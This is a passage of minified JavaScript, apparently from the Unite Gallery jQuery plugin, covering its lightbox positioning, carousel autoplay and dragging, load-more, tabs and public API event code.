						  h.getElementRelativePos(u, 'right', 0, a) +
								s.left -
								m.lightbox_arrows_inside_offset)),
				n)),
			!0 === t
				? ((a = { left: i, top: n }),
				  (s = { left: r, top: o }),
				  u.stop().animate(a, { duration: f.fadeDuration }),
				  d.stop().animate(s, { duration: f.fadeDuration }))
				: (u.stop(),
				  d.stop(),
				  h.placeElement(u, i, n),
				  h.placeElement(d, r, o)),
			1 == e && O(t));
	}
	function P(e, t) {
		f.positionFrom = null;
		var i,
			n,
			r,
			o,
			a = x(),
			s = h.getElementRelativePos(_, 'right', 2, l);
		0 == a
			? ((o = 2), (r = s))
			: ((n = c.getSlideImage()),
			  (i = h.getElementSize(n)),
			  (a = h.getElementSize(c.getElement())),
			  (n = h.getElementSize(_)),
			  a.top == a.height && (a.top = 0),
			  (r =
					a.left +
					i.right -
					n.width / 2 +
					m.lightbox_compact_closebutton_offsetx),
			  (o =
					a.top +
					i.top -
					n.height / 2 -
					m.lightbox_compact_closebutton_offsety) < 2 && (o = 2),
			  s < r && (r = s)),
			!0 === t
				? ((s = { left: r, top: o }),
				  _.stop().animate(s, { duration: f.fadeDuration }))
				: (_.stop(), h.placeElement(_, r, o)),
			!0 === e && (!0 !== t && _.stop(), _.fadeTo(f.fadeDuration, 1));
	}
	function t() {
		_ && _.stop().fadeTo(f.fadeDuration, 0),
			e(),
			C(),
			(f.positionFrom = 'hideCompactElements'),
			1 == f.isArrowsInside && M();
	}
	function j() {
		var e,
			t = h.getElementSize(l);
		r && h.setElementSizeAndPosition(r, 0, 0, t.width, f.topPanelHeight),
			u &&
				0 == f.isArrowsInside &&
				(1 == m.lightbox_hide_arrows_onvideoplay && (u.show(), d.show()),
				h.placeElement(u, 'left', 'middle', m.lightbox_arrows_offset),
				h.placeElement(d, 'right', 'middle', m.lightbox_arrows_offset)),
			0 == f.isCompact && h.placeElement(_, 'right', 'top', 2, 2),
			p &&
				((f.positionFrom = 'positionElements'),
				0 == f.isCompact
					? ((e = t),
					  (n = {}),
					  (i = m.lightbox_textpanel_width),
					  e.width - 47 - 40 < i
							? ((n.textpanel_padding_left = 47),
							  (n.textpanel_padding_right = 40),
							  (n.textpanel_title_text_align = 'center'),
							  (n.textpanel_desc_text_align = 'center'))
							: ((n.textpanel_padding_left = Math.floor((e.width - i) / 2)),
							  (n.textpanel_padding_right = n.textpanel_padding_left),
							  (n.textpanel_title_text_align = 'left'),
							  (n.textpanel_desc_text_align = 'left'),
							  m.lightbox_textpanel_title_text_align &&
									(n.textpanel_title_text_align =
										m.lightbox_textpanel_desc_text_align),
							  m.lightbox_textpanel_desc_text_align &&
									(n.textpanel_desc_text_align =
										m.lightbox_textpanel_desc_text_align)),
					  p.setOptions(n),
					  p.refresh(!0, !0),
					  I(),
					  p.positionPanel())
					: (L(), N()));
		var i = t.width,
			n = t.height;
		c &&
			(r && ((t = { slider_image_padding_top: r.height() }), c.setOptions(t)),
			c.setSize(i, n),
			c.setPosition(0, 0));
	}
	function e() {
		p && p.getElement().stop().fadeTo(f.fadeDuration, 0);
	}
	function C() {
		o && o.stop().fadeTo(f.fadeDuration, 0);
	}
	function A() {
		if (!f.lastMouseX) return !0;
		var e = { pageX: f.lastMouseX, pageY: f.lastMouseY };
		return c.isMouseInsideSlideImage(e);
	}
	function M(e, t) {
		return (
			u &&
			(1 == f.isArrowsOnHoverMode && !1 === t
				? (A(), 1)
				: void (!0 === e
						? (u.stop().fadeTo(0, 0), d.stop().fadeTo(0, 0))
						: (u.stop().fadeTo(f.fadeDuration, 0),
						  d.stop().fadeTo(f.fadeDuration, 0))))
		);
	}
	function O(e, t) {
		return (
			u &&
			((1 == f.isArrowsOnHoverMode && !0 !== t && 1 == x()) ||
				1 == c.isSwiping() ||
				(!0 !== e && (u.stop(), d.stop()),
				u.fadeTo(f.fadeDuration, 1),
				void d.fadeTo(f.fadeDuration, 1)))
		);
	}
	function z(e) {
		p &&
			((e = e || c.getCurrentItem()), p.setTextPlain(e.title, e.description));
	}
	function k(e) {
		var t;
		o &&
			((e = e || c.getCurrentItem()),
			(t = g.getNumItems()),
			(e = e.index + 1),
			o.html(e + ' / ' + t));
	}
	function L() {
		p && p.getElement().show().stop().fadeTo(f.fadeDuration, 1);
	}
	function N() {
		o && o.stop().fadeTo(f.fadeDuration, 1);
	}
	function H() {
		if (0 == f.isCompact) return !0;
		t();
	}
	function G() {
		if (0 == f.isCompact) return !0;
		(f.positionFrom = 'onZoomChange'),
			P(!1, !0),
			S(!1, !0),
			1 == f.isCompact &&
				(0 == (c.isCurrentSlideType('image') && 1 == c.isCurrentImageInPlace())
					? (e(), C())
					: ((f.positionFrom = 'onZoomChange'), L(), N()));
	}
	function R() {
		if (0 == f.isCompact) return !0;
		(f.positionFrom = 'onSliderAfterReturn'),
			P(!0),
			S(!0),
			0 == E() && T(),
			L(),
			N();
	}
	function D(e, t) {
		return (
			(t = jQuery(t)),
			0 == f.isCompact ||
				0 == c.isSlideCurrent(t) ||
				((f.positionFrom = 'onSliderAfterPutImage'), P(!0), S(!0), void T())
		);
	}
	function Q() {
		var e,
			t = c.getOptions().slider_image_padding_top;
		!r || ((e = r.height()) != t && w(e)),
			1 == f.isCompact &&
				(z(),
				k(),
				(f.positionFrom = 'onSliderTransitionEnd'),
				P(!0),
				S(!0),
				0 == c.isSlideActionActive() && 0 == E() && T(),
				L(),
				N());
	}
	function W(e, t) {
		0 == f.isCompact
			? (o && k(t),
			  p &&
					(z(t),
					0 == f.isRightNowOpened &&
						(p.positionElements(!1), I(), p.positionPanel())))
			: 0 == c.isAnimating() && (p && z(t), o && k(t)),
			0 == f.isSliderChangedOnce &&
				((f.isSliderChangedOnce = !0), s.trigger(a.events.LIGHTBOX_INIT));
	}
	function B(e, t) {
		return (
			!(
				'image' == c.getSlideType() ||
				0 != f.isCompact ||
				!c.isSlideActionActive()
			) ||
			(1 == c.isPreloading()
				? (a.close('slider'), !0)
				: void (
						1 == m.lightbox_close_on_emptyspace &&
						0 == c.isMouseInsideSlideImage(t) &&
						a.close('slider_inside')
				  ))
		);
	}
	function F() {
		j();
	}
	function Y() {
		r ? r && r.hide() : o && o.hide(),
			u && 1 == m.lightbox_hide_arrows_onvideoplay && (u.hide(), d.hide());
	}
	function U() {
		r ? (r && r.show(), I()) : o && o.show(),
			u && 1 == m.lightbox_hide_arrows_onvideoplay && (u.show(), d.show());
	}
	function V(e, t, i) {
		var n = !1;
		switch (t) {
			case 27:
				1 == f.isOpened && a.close('keypress');
				break;
			case 38:
			case 40:
			case 33:
			case 34:
				n = !0;
		}
		1 == f.isOpened && 1 == n && i.preventDefault();
	}
	function X() {
		1 == f.isArrowsOnHoverMode && O(!1, !0);
	}
	function Z(e) {
		(f.positionFrom = 'hideCompactElements'),
			1 == f.isArrowsOnHoverMode && 1 == x() && M(!1, !0);
	}
	function q(e) {
		(f.lastMouseX = e.pageX),
			(f.lastMouseY = e.pageY),
			1 == (!u || 0 == u.is(':visible') || 1 != u.css('opacity')) &&
				A() &&
				0 == c.isAnimating() &&
				((f.positionFrom = 'onMouseMove'),
				u && 0 == u.is(':animated') && O(!1, !0));
	}
	function K(e, t, i, n) {
		if (0 == f.isOpened) return !0;
		switch (m.gallery_mousewheel_role) {
			default:
			case 'zoom':
				'image' != c.getSlideType() && e.preventDefault();
				break;
			case 'none':
				e.preventDefault();
				break;
			case 'advance':
				g.onGalleryMouseWheel(e, t, i, n);
		}
	}
	(this.destroy = function () {
		var e;
		jQuery(document).unbind('mousemove'),
			n.off('touchstart'),
			n.off('touchend'),
			_.off('click'),
			i.off(g.events.ITEM_CHANGE),
			c &&
				(jQuery(c).off(c.events.TRANSITION_END),
				jQuery(c).off(c.events.CLICK),
				jQuery(c).off(c.events.START_DRAG),
				jQuery(c).off(c.events.TRANSITION_START),
				jQuery(c).off(c.events.AFTER_DRAG_CHANGE),
				jQuery(c).off(c.events.AFTER_RETURN),
				(e = c.getVideoObject()),
				jQuery(e).off(e.events.PLAY_START),
				jQuery(e).off(e.events.PLAY_STOP),
				jQuery(c).on(c.events.IMAGE_MOUSEENTER, X),
				jQuery(c).on(c.events.IMAGE_MOUSELEAVE, Z),
				c.destroy()),
			jQuery(window).unbind('resize'),
			i.off(g.events.GALLERY_KEYPRESS, V),
			l.off('mousewheel'),
			l.remove();
	}),
		(this.isOpened = function () {
			return f.isOpened;
		}),
		(this.open = function (e) {
			e = g.getItem(e);
			(f.isOpened = !0),
				(f.isRightNowOpened = !0),
				setTimeout(function () {
					f.isRightNowOpened = !1;
				}, 100),
				c && c.setItem(e, 'lightbox_open'),
				p && p.setTextPlain(e.title, e.description),
				n.stop().fadeTo(0, 0),
				l.show(),
				l.fadeTo(0, 1),
				n.stop().fadeTo(f.fadeDuration, m.lightbox_overlay_opacity),
				j(),
				1 == f.isCompact &&
					(1 == c.isPreloading()
						? (_ && _.hide(),
						  u && 1 == f.isArrowsInside && (u.hide(), d.hide()),
						  o && o.hide(),
						  p && p.hide())
						: 1 == f.isArrowsInside && (u.hide(), d.hide())),
				c && c.startSlideAction(),
				i.trigger(g.events.OPEN_LIGHTBOX, e);
		}),
		(this.close = function (e) {
			(f.isOpened = !1),
				1 == f.isCompact && t(),
				c && c.stopSlideAction(),
				'image' != c.getSlideType()
					? l.hide()
					: l.fadeTo(f.fadeDuration, 0, function () {
							l.hide();
					  }),
				i.trigger(g.events.CLOSE_LIGHTBOX);
		}),
		(this.init = function (e, t) {
			(t = t),
				(g = e = e),
				(i = jQuery(e)),
				g.setObjLightbox(a),
				(m = jQuery.extend(m, b)),
				(m = jQuery.extend(m, t)),
				(f.originalOptions = jQuery.extend({}, m)),
				'compact' == m.lightbox_type &&
					((f.isCompact = !0),
					(m = jQuery.extend(m, v)),
					(m = jQuery.extend(m, t))),
				y(),
				(c =
					1 == f.putSlider
						? (g.initSlider(m, 'lightbox'), e.getObjects().g_objSlider)
						: null),
				1 == m.lightbox_show_textpanel ? p.init(g, m, 'lightbox') : (p = null);
		}),
		(this.putHtml = function () {
			var e, t;
			g.isSmallWindow() &&
				1 == f.isCompact &&
				((f.isCompact = !1),
				y(),
				(f.isArrowsInside = !1),
				(f.isArrowsOnHoverMode = !1),
				((m = jQuery.extend({}, f.originalOptions)).lightbox_arrows_position =
					'sides'),
				c.setOptions(m)),
				(t = e = ''),
				1 == f.isCompact && (t = ' ug-lightbox-compact'),
				(e += "<div class='ug-gallery-wrapper ug-lightbox" + t + "' >"),
				(e += "<div class='ug-lightbox-overlay'></div>"),
				0 == f.isCompact && f.isTopPanelEnabled
					? ((e += "<div class='ug-lightbox-top-panel'>"),
					  (e += "<div class='ug-lightbox-top-panel-overlay'></div>"),
					  m.lightbox_show_numbers &&
							(e += "<div class='ug-lightbox-numbers'></div>"),
					  (e += '</div>'))
					: m.lightbox_show_numbers &&
					  (e += "<div class='ug-lightbox-numbers'></div>"),
				(e +=
					'<div href="javascript:void(0)" class=\'ug-lightbox-button-close\'></div>'),
				(e += "<div class='ug-lightbox-arrow-left'></div>"),
				(e += "<div class='ug-lightbox-arrow-right'></div>"),
				(e += '</div>'),
				(l = jQuery(e)),
				jQuery('body').append(l),
				c && c.setHtml(l),
				(n = l.children('.ug-lightbox-overlay')),
				0 == f.isCompact &&
					1 == f.isTopPanelEnabled &&
					0 == (r = l.children('.ug-lightbox-top-panel')).length &&
					(r = null),
				(_ = l.find('.ug-lightbox-button-close')),
				m.lightbox_show_numbers && (o = l.find('.ug-lightbox-numbers')),
				(u = l.children('.ug-lightbox-arrow-left')),
				(d = l.children('.ug-lightbox-arrow-right')),
				p && (r ? p.appendHTML(r) : p.appendHTML(l));
		}),
		(this.run = function () {
			var e;
			'none' == m.lightbox_type && this.destroy(),
				null !== m.lightbox_overlay_color &&
					n.css('background-color', m.lightbox_overlay_color),
				null !== m.lightbox_overlay_opacity &&
					n.fadeTo(0, m.lightbox_overlay_opacity),
				r &&
					null !== m.lightbox_top_panel_opacity &&
					r
						.children('.ug-lightbox-top-panel-overlay')
						.fadeTo(0, m.lightbox_top_panel_opacity),
				o &&
					((e = {}),
					null !== m.lightbox_numbers_size &&
						(e['font-size'] = m.lightbox_numbers_size + 'px'),
					m.lightbox_numbers_color && (e.color = m.lightbox_numbers_color),
					null !== m.lightbox_numbers_padding_right &&
						(e['padding-right'] = m.lightbox_numbers_padding_right + 'px'),
					null !== m.lightbox_numbers_padding_top &&
						(e['padding-top'] = m.lightbox_numbers_padding_top + 'px'),
					o.css(e)),
				c && c.run(),
				n.on('touchstart', function (e) {
					e.preventDefault();
				}),
				n.on('touchend', function (e) {
					a.close('overlay');
				}),
				h.addClassOnHover(d, 'ug-arrow-hover'),
				h.addClassOnHover(u, 'ug-arrow-hover'),
				h.addClassOnHover(_),
				g.setNextButton(d),
				g.setPrevButton(u),
				_.on('click', function () {
					a.close('button');
				}),
				i.on(g.events.ITEM_CHANGE, W),
				c &&
					(jQuery(c).on(c.events.TRANSITION_END, Q),
					jQuery(c).on(c.events.CLICK, B),
					(e = c.getVideoObject()),
					jQuery(e).on(e.events.PLAY_START, Y),
					jQuery(e).on(e.events.PLAY_STOP, U),
					jQuery(c).on(c.events.START_DRAG, H),
					jQuery(c).on(c.events.TRANSITION_START, H),
					jQuery(c).on(c.events.AFTER_DRAG_CHANGE, R),
					jQuery(c).on(c.events.AFTER_RETURN, R),
					jQuery(c).on(c.events.AFTER_PUT_IMAGE, D),
					jQuery(c).on(c.events.ZOOM_CHANGE, G),
					jQuery(c).on(c.events.IMAGE_MOUSEENTER, X),
					jQuery(c).on(c.events.IMAGE_MOUSELEAVE, Z)),
				jQuery(window).resize(function () {
					return (
						0 == f.isOpened ||
						void h.whenContiniousEventOver('lightbox_resize', F, 100)
					);
				}),
				i.on(g.events.GALLERY_KEYPRESS, V),
				1 == f.isArrowsOnHoverMode && jQuery(document).bind('mousemove', q),
				l.on('mousewheel', K);
		});
}
function UGCarousel() {
	var n,
		r,
		s,
		l,
		o,
		i = this,
		t = jQuery(this),
		u = new UniteGalleryMain(),
		d = new UGFunctions(),
		a = new UGTileDesign(),
		_ = new UGThumbsGeneral(),
		g = {
			carousel_padding: 8,
			carousel_space_between_tiles: 20,
			carousel_navigation_numtiles: 3,
			carousel_scroll_duration: 500,
			carousel_scroll_easing: 'easeOutCubic',
			carousel_autoplay: !0,
			carousel_autoplay_timeout: 3e3,
			carousel_autoplay_direction: 'right',
			carousel_autoplay_pause_onhover: !0,
			carousel_vertical_scroll_ondrag: !1,
		},
		c = {
			eventSizeChange: 'thumb_size_change',
			isFirstTimeRun: !0,
			carouselMaxWidth: null,
			tileWidth: 0,
			initTileWidth: 0,
			initTileHeight: 0,
			sideSpace: 1500,
			spaceActionSize: 500,
			numCurrent: 0,
			touchActive: !(this.events = {
				START_PLAY: 'carousel_start_play',
				PAUSE_PLAY: 'carousel_pause_play',
				STOP_PLAY: 'carousel_stop_play',
			}),
			startInnerPos: 0,
			lastTime: 0,
			startTime: 0,
			startMousePos: 0,
			lastMousePos: 0,
			scrollShortDuration: 200,
			scrollShortEasing: 'easeOutQuad',
			handle: null,
			isPlayMode: !1,
			isPaused: !1,
			storedEventID: 'carousel',
		};
	function h(e, t) {
		t = t || (c.initTileHeight / c.initTileWidth) * e;
		var i = { tile_width: (c.tileWidth = e), tile_height: t };
		a.setOptions(i),
			(g.tile_width = e),
			(g.tile_height = t),
			a.resizeAllTiles(e),
			I(!0);
	}
	function e() {
		if (null === c.carouselMaxWidth)
			throw new Error('The carousel width not set');
		var e;
		c.tileWidth < c.initTileWidth
			? ((e = c.carouselMaxWidth - 2 * g.carousel_padding) > c.initTileWidth &&
					(e = c.initTileWidth),
			  h(e),
			  (t = d.getNumItemsInSpace(
					c.carouselMaxWidth,
					e,
					g.carousel_space_between_tiles
			  )))
			: (t = d.getNumItemsInSpace(
					c.carouselMaxWidth,
					c.tileWidth,
					g.carousel_space_between_tiles
			  )) <= 0 &&
			  ((t = 1), h((e = c.carouselMaxWidth - 2 * g.carousel_padding)));
		var t = d.getSpaceByNumItems(
			t,
			c.tileWidth,
			g.carousel_space_between_tiles
		);
		(t += 2 * g.carousel_padding),
			s.width(t),
			1 == c.isFirstTimeRun
				? (a.initEvents(),
				  s.bind('mousedown touchstart', A),
				  jQuery('body').bind('mousemove touchmove', M),
				  jQuery(window).add('body').bind('mouseup touchend', O),
				  s.hover(z, k),
				  a.run(),
				  jQuery.each(r, function (e, t) {
						t.objThumbWrapper.data('index', e),
							n.trigger(c.eventSizeChange, [t.objThumbWrapper, !0]),
							(t.objTileOriginal = t.objThumbWrapper.clone(!0, !0));
				  }),
				  I(!0))
				: (1 == g.carousel_autoplay && i.pauseAutoplay(), S(0, !1)),
			1 == g.carousel_autoplay && i.startAutoplay(),
			d.placeElement(l, 0, g.carousel_padding),
			j(),
			(c.isFirstTimeRun = !1);
	}
	function p() {
		return d.getElementSize(l).left;
	}
	function m(e) {
		return d.getMousePosition(e).pageX;
	}
	function f() {
		return l.children('.ug-thumb-wrapper');
	}
	function b(e) {
		return d.getNumItemsInSpace(e, c.tileWidth, g.carousel_space_between_tiles);
	}
	function v() {
		return f().length;
	}
	function y(e) {
		E(e);
		var t = f();
		return jQuery(t[e]);
	}
	function w() {
		return b(d.getElementSize(s).width);
	}
	function I(e) {
		e = e || !1;
		var i,
			n = f(),
			r = 0,
			o = 0;
		return (
			jQuery.each(n, function (e, t) {
				(t = jQuery(t)), d.placeElement(t, r, 0);
				t = d.getElementSize(t);
				(r += t.width + g.carousel_space_between_tiles),
					(o = Math.max(o, t.height)),
					e == n.length - 1 && (i = t.right);
			}),
			l.width(i),
			(o += 2 * g.carousel_padding),
			!0 === e && (l.height(o), s.height(o)),
			S(c.numCurrent, !1),
			i
		);
	}
	function E(e) {
		if (e > f().length - 1) throw new Error('Wrogn tile number: ' + e);
	}
	function T(e, i) {
		e = (function (e, t, i) {
			if (null == (s = e.data('index')))
				throw new Error('every tile should have index!');
			for (var n, r = [], o = 0; o < t; o++) {
				if (!(n = 'prev' == i ? u.getPrevItem(s, !0) : u.getNextItem(s, !0)))
					throw new Error('the item to add is empty');
				var a = n.objTileOriginal.clone(!0, !0),
					s = n.index;
				a.addClass('cloned'), r.push(a);
			}
			return r;
		})(
			'left' == i
				? l.children('.ug-thumb-wrapper').first()
				: l.children('.ug-thumb-wrapper').last(),
			e,
			'left' == i ? 'prev' : 'next'
		);
		jQuery.each(e, function (e, t) {
			'left' == i ? l.prepend(t) : l.append(t),
				n.trigger(c.eventSizeChange, t),
				a.loadTileImage(t);
		});
	}
	function x(e, t) {
		E(void 0);
		for (var i = f(), n = i.length, r = 0; r < e; r++)
			('left' == t ? jQuery(i[r]) : jQuery(i[n - 1 - r])).remove();
	}
	function S(e, t, i) {
		if (void 0 === t) {
			t = !0;
			if (l.is(':animated')) return 1;
		}
		var n = y(e),
			r = { left: -d.getElementSize(n).left + g.carousel_padding + 'px' };
		!0 === t
			? ((n = g.carousel_scroll_duration),
			  (t = g.carousel_scroll_easing),
			  !0 === i && ((n = c.scrollShortDuration), (t = c.scrollShortEasing)),
			  l.stop(!0).animate(r, {
					duration: n,
					easing: t,
					queue: !1,
					complete: function () {
						(c.numCurrent = e), j();
					},
			  }))
			: ((c.numCurrent = e), l.css(r));
	}
	function P() {
		var e, t, i, n;
		S(
			((e = -p()),
			(t = b(e)),
			(i = d.getElementSize(y(t)).left),
			(n = d.getElementSize(y(t + 1)).left),
			Math.abs(i - e) < Math.abs(n - e) ? t : t + 1),
			!0,
			!0
		);
	}
	function j() {
		var e = ((r = -p()), c.sideSpace - r),
			t =
				((o = d.getElementSize(s)),
				(a = (a = d.getElementSize(l)).width - o.width + a.left),
				c.sideSpace - a),
			i = 0,
			n = 0,
			r = 0,
			o = 0,
			a = v();
		if (
			(e > c.spaceActionSize
				? (T((i = b(e)), 'left'), (c.numCurrent += i))
				: e < -c.spaceActionSize &&
				  (x((r = b(Math.abs(e))), 'left'), (c.numCurrent -= r)),
			t > c.spaceActionSize
				? T((n = b(t)), 'right')
				: t < -c.spaceActionSize && x((o = b(Math.abs(t))), 'right'),
			a < o)
		)
			throw new Error("Can't remove more then num tiles");
		a = !1;
		return (i || n || r || o) && (I(), (a = !0)), a;
	}
	function C() {
		'left' == g.carousel_autoplay_direction
			? i.scrollRight(1)
			: i.scrollLeft(1);
	}
	function A(e) {
		if (1 == c.touchActive) return !0;
		(c.touchActive = !0),
			i.pauseAutoplay(),
			(c.startTime = jQuery.now()),
			(c.startMousePos = m(e)),
			(c.startInnerPos = p()),
			(c.lastTime = c.startTime),
			(c.lastMousePos = c.startMousePos),
			d.storeEventData(e, c.storedEventID);
	}
	function M(e) {
		if (0 == c.touchActive) return !0;
		d.updateStoredEventData(e, c.storedEventID), e.preventDefault();
		var t = null;
		if (
			(1 == g.carousel_vertical_scroll_ondrag &&
				(t = d.handleScrollTop(c.storedEventID)),
			'vert' === t)
		)
			return !0;
		c.lastMousePos = m(e);
		var i = c.lastMousePos - c.startMousePos,
			t = c.startInnerPos + i,
			e = 0 < i ? 'prev' : 'next';
		0 < t && 'prev' == e && (t /= 3),
			t < -d.getElementSize(l).width &&
				'next' == e &&
				(t = c.startInnerPos + i / 3),
			(t = { left: (t = t) + 'px' }),
			l.css(t);
	}
	function O(e) {
		if (0 == c.touchActive) return !0;
		(c.touchActive = !1), P(), i.unpauseAutoplay();
	}
	function z(e) {
		if (0 == g.carousel_autoplay_pause_onhover) return !0;
		1 == c.isPlayMode && 0 == c.isPaused && i.pauseAutoplay();
	}
	function k(e) {
		if (0 == g.carousel_autoplay_pause_onhover) return !0;
		i.unpauseAutoplay();
	}
	function L() {
		var e = c.lastTime - c.startTime,
			t = Math.abs(c.lastMousePos - c.startMousePos);
		return !(300 < e) && !(30 < t);
	}
	(this.startAutoplay = function () {
		(c.isPlayMode = !0),
			(c.isPaused = !1),
			t.trigger(i.events.START_PLAY),
			c.handle && clearInterval(c.handle),
			(c.handle = setInterval(C, g.carousel_autoplay_timeout));
	}),
		(this.unpauseAutoplay = function () {
			return 0 == c.isPlayMode || 0 == c.isPaused || void i.startAutoplay();
		}),
		(this.pauseAutoplay = function () {
			if (0 == c.isPlayMode) return !0;
			(c.isPaused = !0),
				c.handle && clearInterval(c.handle),
				t.trigger(i.events.PAUSE_PLAY);
		}),
		(this.stopAutoplay = function () {
			if (0 == c.isPlayMode) return !0;
			(c.isPaused = !1),
				(c.isPlayMode = !1),
				c.handle && clearInterval(c.handle),
				t.trigger(i.events.STOP_PLAY);
		}),
		(this.destroy = function () {
			c.handle && clearInterval(c.handle),
				t.off(i.events.START_PLAY),
				t.off(i.events.STOP_PLAY),
				s.unbind('mousedown'),
				s.unbind('touchstart'),
				jQuery('body').unbind('mousemove'),
				jQuery('body').unbind('touchmove'),
				jQuery(window).add('body').unbind('mouseup').unbind('touchend'),
				s.off('mouseenter').off('mouseleave'),
				a.destroy();
		}),
		(this.init = function (e, t, i) {
			i && this.setMaxWidth(i),
				(t = t),
				(o = (e = e).getObjects()),
				(u = e),
				jQuery(e),
				(n = o.g_objWrapper),
				(r = o.g_arrItems),
				(g = jQuery.extend(g, t)),
				a.setFixedMode(),
				a.setApproveClickFunction(L),
				a.init(e, g),
				(_ = a.getObjThumbs()),
				(g = a.getOptions()),
				(c.initTileWidth = g.tile_width),
				(c.initTileHeight = g.tile_height),
				(c.tileWidth = g.tile_width);
		}),
		(this.setMaxWidth = function (e) {
			c.carouselMaxWidth = e;
		}),
		(this.setHtml = function (e) {
			n.append(
				"<div class='ug-carousel-wrapper'><div class='ug-carousel-inner'></div></div>"
			),
				(s = n.children('.ug-carousel-wrapper')),
				(l = s.children('.ug-carousel-inner')),
				a.setHtml(l),
				_.getThumbs().fadeTo(0, 1);
		}),
		(this.getElement = function () {
			return s;
		}),
		(this.getObjTileDesign = function () {
			return a;
		}),
		(this.getEstimatedHeight = function () {
			return g.tile_height + 2 * g.carousel_padding;
		}),
		(this.run = function () {
			e();
		}),
		(this.scrollRight = function (e) {
			(e && 'object' != typeof e) || (e = g.carousel_navigation_numtiles);
			var t = w();
			t < e && (e = t);
			e = c.numCurrent - e;
			e <= 0 && (e = 0), S(e);
		}),
		(this.scrollLeft = function (e) {
			(e && 'object' != typeof e) || (e = g.carousel_navigation_numtiles);
			var t = w();
			t < e && (e = t);
			(t = v()), (e = c.numCurrent + e);
			t <= e && (e = t - 1), S(e);
		}),
		(this.setScrollLeftButton = function (e) {
			d.setButtonMobileReady(e), d.setButtonOnClick(e, i.scrollLeft);
		}),
		(this.setScrollRightButton = function (e) {
			d.setButtonMobileReady(e), d.setButtonOnClick(e, i.scrollRight);
		}),
		(this.setPlayPauseButton = function (e) {
			d.setButtonMobileReady(e),
				1 == c.isPlayMode && 0 == c.isPaused && e.addClass('ug-pause-icon'),
				t.on(i.events.START_PLAY, function () {
					e.addClass('ug-pause-icon');
				}),
				t.on(i.events.STOP_PLAY, function () {
					e.removeClass('ug-pause-icon');
				}),
				d.setButtonOnClick(e, function () {
					0 == c.isPlayMode || 1 == c.isPaused
						? i.startAutoplay()
						: i.stopAutoplay();
				});
		});
}
function UGLoadMore() {
	jQuery(this);
	var i,
		n,
		r,
		o,
		a = new UniteGalleryMain(),
		s = (new UGFunctions(), { isInited: !1 }),
		l = { loadmore_container: 'ug_loadmore_wrapper' };
	function u() {
		i.show();
	}
	function d() {
		n.hide(), r.show();
		var e = { numitems: a.getNumItems() };
		a.ajaxRequest(
			'front_loadmore',
			e,
			function (e) {
				r.hide();
				var t = e.html_items;
				1 == e.show_loadmore ? (n.blur().show(), r.hide()) : i.hide(),
					a.addItems(t);
			},
			function (e) {
				(e = 'Ajax Error!' + e), r.hide(), o.show(), o.html(e);
			}
		);
	}
	(this.events = {}),
		(this.destroy = function () {
			if (0 == s.isInited) return !1;
		}),
		(this.init = function (e, t) {
			if (
				((a = e),
				jQuery(a),
				(l = jQuery.extend(l, t)),
				0 != (i = jQuery('#' + l.loadmore_container)).length &&
					0 != (n = i.find('.ug-loadmore-button')).length &&
					0 != (r = i.find('.ug-loadmore-loader')).length &&
					0 != (o = i.find('.ug-loadmore-error')).length &&
					(s.isInited = !0),
				0 == s.isInited)
			)
				return trace('load more not inited, something is wrong'), !1;
			a.onEvent('tiles_first_placed', u), n.click(d);
		});
}
function UGTabs() {
	jQuery(this);
	var i,
		n,
		r = new UniteGalleryMain(),
		o =
			(new UGFunctions(),
			{
				tabs_type: 'tabs',
				tabs_container: '#ug_tabs',
				tabs_class_selected: 'ug-tab-selected',
			});
	function e() {
		'select' == o.tabs_type ? n.change(s) : i.click(t);
	}
	function a(e) {
		r.requestNewItems(e);
	}
	function t() {
		var e = o.tabs_class_selected,
			t = jQuery(this);
		if (t.hasClass(e)) return !0;
		i.not(t).removeClass(e), t.addClass(e);
		t = t.data('catid');
		if (!t) return !0;
		a(t);
	}
	function s() {
		var e = jQuery(this).val();
		if (!e) return !0;
		a(e);
	}
	(this.events = {}),
		(this.destroy = function () {
			n && n.off('change'), i && i.off('click');
		}),
		(this.init = function (e, t) {
			(t = t),
				(r = e),
				jQuery(r),
				'select' == (o = jQuery.extend(o, t)).tabs_type
					? (n = jQuery(o.tabs_container))
					: (i = jQuery(o.tabs_container + ' .ug-tab'));
		}),
		(this.run = function () {
			e();
		});
}
function UG_API(e) {
	var n,
		r = this,
		o = (jQuery(r), new UniteGalleryMain()),
		a = [];
	function s(e) {
		var t,
			i = {
				index: e.index,
				title: e.title,
				description: e.description,
				urlImage: e.urlImage,
				urlThumb: e.urlThumb,
			},
			n = e.objThumbImage.data();
		for (t in n) {
			switch (t) {
				case 'image':
				case 'description':
					continue;
			}
			i[t] = n[t];
		}
		return i;
	}
	(o = e),
		(n = jQuery(e)),
		(this.events = {
			API_INIT_FUNCTIONS: 'api_init',
			API_ON_EVENT: 'api_on_event',
		}),
		(this.on = function (e, t, i) {
			switch ((!0 !== i && a.push({ event: e, func: t }), e)) {
				case 'item_change':
					n.on(o.events.ITEM_CHANGE, function () {
						var e = s(o.getSelectedItem());
						t(e.index, e);
					});
					break;
				case 'resize':
					n.on(o.events.SIZE_CHANGE, t);
					break;
				case 'enter_fullscreen':
					n.on(o.events.ENTER_FULLSCREEN, t);
					break;
				case 'exit_fullscreen':
					n.on(o.events.EXIT_FULLSCREEN, t);
					break;
				case 'play':
					n.on(o.events.START_PLAY, t);
					break;
				case 'stop':
					n.on(o.events.STOP_PLAY, t);
					break;
				case 'pause':
					n.on(o.events.PAUSE_PLAYING, t);
					break;
				case 'continue':
					n.on(o.events.CONTINUE_PLAYING, t);
					break;
				case 'open_lightbox':
					n.on(o.events.OPEN_LIGHTBOX, t);
					break;
				case 'close_lightbox':
					n.on(o.events.CLOSE_LIGHTBOX, t);
					break;
				default:
					console && console.log('wrong api event: ' + e);
			}
			n.trigger(r.events.API_ON_EVENT, [e, t]);
		}),
		(this.play = function () {
			o.startPlayMode();
		}),
		(this.stop = function () {
			o.stopPlayMode();
		}),
		(this.togglePlay = function () {
			o.togglePlayMode();
		}),
		(this.enterFullscreen = function () {
			o.toFullScreen();
		}),
		(this.exitFullscreen = function () {
			o.exitFullScreen();
		}),
		(this.toggleFullscreen = function () {
			o.toggleFullscreen();
		}),
		(this.resetZoom = function () {
			var e = o.getObjSlider();
			if (!e) return !1;
			e.zoomBack();
		}),
		(this.zoomIn = function () {
			var e = o.getObjSlider();
			if (!e) return !1;
			e.zoomIn();
		}),
		(this.zoomOut = function () {
			var e = o.getObjSlider();
			if (!e) return !1;
			e.zoomOut();
		}),
		(this.nextItem = function () {
			o.nextItem();
		}),
		(this.prevItem = function () {
			o.prevItem();
		}),
		(this.selectItem = function (e) {
			o.selectItem(e);
		}),
		(this.resize = function (e, t) {
